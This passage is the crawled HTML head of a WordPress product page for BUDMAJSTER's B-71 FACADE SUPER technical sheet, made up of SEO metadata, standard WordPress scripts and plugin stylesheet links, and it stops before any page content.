

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://budmajster.com/mdocs-posts/b-71-budmajster/
body_size: 15714
content:
<!DOCTYPE html>
<html lang="uk">
<head itemscope itemtype="https://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://budmajster.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Технічний лист B-71 FACADE SUPER BUDMAJSTER &#8211; BUDMAJSTER</title>
	<link rel="canonical" href="https://budmajster.com/mdocs-posts/b-71-budmajster/" />
	<meta property="og:locale" content="uk_UA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Технічний лист B-71 FACADE SUPER BUDMAJSTER &#8211; BUDMAJSTER" />
	<meta property="og:url" content="https://budmajster.com/mdocs-posts/b-71-budmajster/" />
	<meta property="og:site_name" content="BUDMAJSTER" />
	<meta property="article:publisher" content="https://www.facebook.com/budmajster.ukraine/" />
	<meta property="article:modified_time" content="2024-12-09T07:56:57+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@BudMajster" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://budmajster.com/mdocs-posts/b-71-budmajster/","url":"https://budmajster.com/mdocs-posts/b-71-budmajster/","name":"Технічний лист B-71 FACADE SUPER BUDMAJSTER &#8211; BUDMAJSTER","isPartOf":{"@id":"https://budmajster.com/#website"},"datePublished":"2024-12-06T08:46:00+00:00","dateModified":"2024-12-09T07:56:57+00:00","breadcrumb":{"@id":"https://budmajster.com/mdocs-posts/b-71-budmajster/#breadcrumb"},"inLanguage":"uk","potentialAction":[{"@type":"ReadAction","target":["https://budmajster.com/mdocs-posts/b-71-budmajster/"]}]},{"@type":"BreadcrumbList","@id":"https://budmajster.com/mdocs-posts/b-71-budmajster/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Головна сторінка","item":"https://budmajster.com/"},{"@type":"ListItem","position":2,"name":"Memphis Documents Posts","item":"https://budmajster.com/mdocs-posts/"},{"@type":"ListItem","position":3,"name":"Технічний лист B-71 FACADE SUPER BUDMAJSTER"}]},{"@type":"WebSite","@id":"https://budmajster.com/#website","url":"https://budmajster.com/","name":"BUDMAJSTER","description":"Фабрика будівельних сумішей","publisher":{"@id":"https://budmajster.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://budmajster.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"uk"},{"@type":"Organization","@id":"https://budmajster.com/#organization","name":"Фабрика будівельних сумішей «БУДМАЙСТЕР»","url":"https://budmajster.com/","logo":{"@type":"ImageObject","inLanguage":"uk","@id":"https://budmajster.com/#/schema/logo/image/","url":"https://budmajster.com/wp-content/uploads/2018/09/budmajster_logo_200.png","contentUrl":"https://budmajster.com/wp-content/uploads/2018/09/budmajster_logo_200.png","width":199,"height":62,"caption":"Фабрика будівельних сумішей «БУДМАЙСТЕР»"},"image":{"@id":"https://budmajster.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/budmajster.ukraine/","https://x.com/BudMajster","https://www.instagram.com/budmaister.fbs/","https://www.youtube.com/user/BudmajsterVideo"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BUDMAJSTER &raquo; стрічка" href="https://budmajster.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BUDMAJSTER &raquo; Канал коментарів" href="https://budmajster.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/budmajster.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://budmajster.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://budmajster.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-block-style-css' href='https://budmajster.com/wp-content/plugins/woocommerce/assets/css/blocks/style.css?ver=3.6.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='agile-store-locator-init-css' href='https://budmajster.com/wp-content/plugins/agile-store-locator/public/css/init.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://budmajster.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='memphis-bootstrap.min.css-css' href='https://budmajster.com/wp-content/plugins/memphis-documents-library/bootstrap/bootstrap.min.css?ver=e6dc3a00c927b9907acb6c15205462c8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min.css-css' href='https://use.fontawesome.com/releases/v5.2.0/css/all.css?ver=e6dc3a00c927b9907acb6c15205462c8' type='text/css' media='all' />
<link rel='stylesheet' id='memphis-documents.css-css' href='https://budmajster.com/wp-content/plugins/memphis-documents-library//memphis-documents.min.css?ver=e6dc3a00c927b9907acb6c15205462c8' type='text/css' media='all' />
<style id='memphis-documents.css-inline-css' type='text/css'>

		/*body { background: inherit; } CAN'T REMEMBER WHY I PUT THIS IN?*/
		dd, li { margin: 0; }
		#mdocs-list-table .mdocs-name { width: 60%; }
		#mdocs-list-table .mdocs-description { width: 30%; }
		#mdocs-list-table .mdocs-downloads { width: 12%; }
		#mdocs-list-table .mdocs-version { width: 9%; }
		#mdocs-list-table .mdocs-author { width: 9%; }
		#mdocs-list-table .mdocs-real-author { width: 9%; }
		#mdocs-list-table .mdocs-modified { width: 15%; }
		#mdocs-list-table .mdocs-rating { width: 10%; }
		#mdocs-list-table .mdocs-download { width: 40%; }
		#mdocs-list-table .mdocs-file-size { width: 20%; }
		#mdocs-list-table .mdocs-file-type { width: 4%; }
		#mdocs-list-table .mdocs-thumbnails { width: 9%; }
		.mdocs-download-btn-config:hover { background: #c34131; color: #ffffff; }
		.mdocs-download-btn-config { color: #ffffff; background: #d14836 ; }
		.mdocs-download-btn, .mdocs-download-btn:active { border: solid 1px #ffffff !important; color: #ffffff !important; background: #d14836 !important;  }
		.mdocs-download-btn:hover { background: #c34131 !important; color: #ffffff !important;}
		.mdocs-container table, .mdocs-show-container, .mdocs-versions-body, .mdocs-container table #desc p { font-size: 16px !important; }
		.mdocs-navbar-default { background-color: #337ab7; border: solid #337ab7 1px; }
		.mdocs-navbar-default .navbar-nav > li > a, .mdocs-navbar-default .navbar-brand { color: #ffffff; }
		.mdocs-navbar-default .navbar-nav > li > a:hover,
		.mdocs-navbar-default .navbar-brand:hover,
		.mdocs-navbar-default .navbar-nav > li > a:focus { color: #f7f7f7; }
		.mdocs-tooltip { list-style: none; }
		#mdocs-post-title {  }
		.entry-summary {  }
		.table > thead > tr > td.mdocs-success,
		.table > tbody > tr > td.mdocs-success,
		.table > tfoot > tr > td.mdocs-success,
		.table > thead > tr > th.mdocs-success,
		.table > tbody > tr > th.mdocs-success,
		.table > tfoot > tr > th.mdocs-success,
		.table > thead > tr.mdocs-success > td,
		.table > tbody > tr.mdocs-success > td,
		.table > tfoot > tr.mdocs-success > td,
		.table > thead > tr.mdocs-success > th,
		.table > tbody > tr.mdocs-success > th,
		.table > tfoot > tr.mdocs-success > th {
		  background-color: #ffffff;
		}
		.table-hover > tbody > tr > td.mdocs-success:hover,
		.table-hover > tbody > tr > th.mdocs-success:hover,
		.table-hover > tbody > tr.mdocs-success:hover > td,
		.table-hover > tbody > tr:hover > .mdocs-success,
		.table-hover > tbody > tr.mdocs-success:hover > th {
		  background-color: #ffffff;
		}
		.table > thead > tr > td.mdocs-info,
		.table > tbody > tr > td.mdocs-info,
		.table > tfoot > tr > td.mdocs-info,
		.table > thead > tr > th.mdocs-info,
		.table > tbody > tr > th.mdocs-info,
		.table > tfoot > tr > th.mdocs-info,
		.table > thead > tr.mdocs-info > td,
		.table > tbody > tr.mdocs-info > td,
		.table > tfoot > tr.mdocs-info > td,
		.table > thead > tr.mdocs-info > th,
		.table > tbody > tr.mdocs-info > th,
		.table > tfoot > tr.mdocs-info > th {
		  background-color: #ffffff;
		}
		.table-hover > tbody > tr > td.mdocs-info:hover,
		.table-hover > tbody > tr > th.mdocs-info:hover,
		.table-hover > tbody > tr.mdocs-info:hover > td,
		.table-hover > tbody > tr:hover > .mdocs-info,
		.table-hover > tbody > tr.mdocs-info:hover > th {
		  background-color: #ffffff;
		}
		.mdocs table td,.mdocs table th { border: none; }
		.mdocs a { text-decoration: none !important; }
		.form-group-lg select.form-control { line-height: inherit !important; }
	
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://budmajster.com/wp-content/plugins/olevmedia-shortcodes/assets/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='omsc-shortcodes-css' href='https://budmajster.com/wp-content/plugins/olevmedia-shortcodes/assets/css/shortcodes.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='omsc-shortcodes-tablet-css' href='https://budmajster.com/wp-content/plugins/olevmedia-shortcodes/assets/css/shortcodes-tablet.css?ver=6.8.3' type='text/css' media='screen and (min-width: 768px) and (max-width: 959px)' />
<link rel='stylesheet' id='omsc-shortcodes-mobile-css' href='https://budmajster.com/wp-content/plugins/olevmedia-shortcodes/assets/css/shortcodes-mobile.css?ver=6.8.3' type='text/css' media='screen and (max-width: 767px)' />
<link rel='stylesheet' id='responsive-lightbox-tosrus-css' href='https://budmajster.com/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-video-light-css' href='https://budmajster.com/wp-content/plugins/responsive-video-light/css/responsive-videos.css?ver=20130111' type='text/css' media='all' />
<link rel='stylesheet' id='wp-faq-public-style-css' href='https://budmajster.com/wp-content/plugins/sp-faq/assets/css/wp-faq-public.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='tlpportfolio-css-css' href='https://budmajster.com/wp-content/plugins/tlp-portfolio/assets/css/tlpportfolio.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='portfolio-sc-css' href='https://budmajster.com/wp-content/uploads/tlp-portfolio/portfolio-sc.css?ver=1735932452' type='text/css' media='all' />
<link rel='stylesheet' id='woo-custom-related-products-css' href='https://budmajster.com/wp-content/plugins/woo-custom-related-products/public/css/woo-custom-related-products-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://budmajster.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://budmajster.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.6.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://budmajster.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.6.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ywctm-frontend-css' href='https://budmajster.com/wp-content/plugins/yith-woocommerce-catalog-mode/assets/css/frontend.min.css?ver=2.49.0' type='text/css' media='all' />
<style id='ywctm-frontend-inline-css' type='text/css'>
form.cart button.single_add_to_cart_button, .ppc-button-wrapper, .wc-ppcp-paylater-msg__container, form.cart .quantity, .widget.woocommerce.widget_shopping_cart{display: none !important}
</style>
<link rel='stylesheet' id='construction-company-google-fonts-css' href='https://fonts.googleapis.com/css?family=PT+Sans%3Aregular%2Citalic%2C700%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='construction-landing-page-style-css' href='https://budmajster.com/wp-content/themes/construction-landing-page/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='construction-company-style-css' href='https://budmajster.com/wp-content/themes/construction-company/style.css?ver=1.0.8' type='text/css' media='all' />
<style id='construction-company-style-inline-css' type='text/css'>

            body, button, input, select, optgroup, textarea {
                font-family : PT Sans;
            }
</style>
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://budmajster.com/wp-content/themes/construction-landing-page/css/perfect-scrollbar.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='construction-landing-page-woocommerce-style-css' href='https://budmajster.com/wp-content/themes/construction-landing-page/css/woocommerce.min.css?ver=1.0.8' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://budmajster.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js?ver=e6dc3a00c927b9907acb6c15205462c8" id="bootstrap.min.js-js"></script>
<script type="text/javascript" id="memphis-documents.js-js-extra">
/* <![CDATA[ */
var mdocs_js = {"version_file":"You are about to delete this file.  Once deleted you will lose this file!\n\n'Cancel' to stop, 'OK' to delete.","version_delete":"You are about to delete this version.  Once deleted you will lose this version of the file!\n\n'Cancel' to stop, 'OK' to delete.","category_delete":"You are about to delete this folder.  Any file in this folder will be lost!\n\n'Cancel' to stop, 'OK' to delete.","remove":"Remove","new_category":"New Folder","leave_page":"Are you sure you want to navigate away from this page?","category_support":"Currently Memphis Documents Library only supports two sub categories.","restore_warning":"Are you sure you want continue.  All you files, posts and directories will be delete.","add_folder":"Add mDocs Folder","update_doc":"Updating Document","update_doc_btn":"Update Document","add_doc":"Adding Document","add_doc_btn":"Add Document","current_file":"Current File","patch_text_3_0_1":"UPDATE HAS STARTER, DO NOT LEAVE THIS PAGE!","patch_text_3_0_2":"Go grab a coffee this my take awhile.","create_export_file":"Creating the export file, please be patient.","export_creation_complete_starting_download":"Export file creation complete, staring download of zip file.","sharing":"Sharing","download_page":"Download Page","direct_download":"Direct Download","levels":"2","blog_id":"1","plugin_url":"https:\/\/budmajster.com\/wp-content\/plugins\/memphis-documents-library\/","ajaxurl":"https:\/\/budmajster.com\/wp-admin\/admin-ajax.php","dropdown_toggle_fix":"1","mdocs_debug":"","mdocs_debug_text":"MDOCS DEVELOPMENT VERSION<br>[ ALL ERRORS ARE BEING REPORTED ]","mdocs_ajax_nonce":"7c76a59199","mdocs_is_admin":"","add_file":"Add mDocs File"};
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/memphis-documents-library//memphis-documents.min.js?ver=e6dc3a00c927b9907acb6c15205462c8" id="memphis-documents.js-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/woo-custom-related-products/public/js/woo-custom-related-products-public.js" id="woo-custom-related-products-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/themes/construction-landing-page/js/v4-shims.min.js?ver=6.5.1" id="v4-shims-js"></script>
<link rel="https://api.w.org/" href="https://budmajster.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://budmajster.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 3.6.6" />
<link rel='shortlink' href='https://budmajster.com/?p=3829' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://budmajster.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbudmajster.com%2Fmdocs-posts%2Fb-71-budmajster%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://budmajster.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbudmajster.com%2Fmdocs-posts%2Fb-71-budmajster%2F&#038;format=xml" />
<script type="application/x-javascript">
	jQuery( document ).ready(function() {
		if(typeof mdocs_wp == 'function') mdocs_wp();
	});	
</script>
				<style>
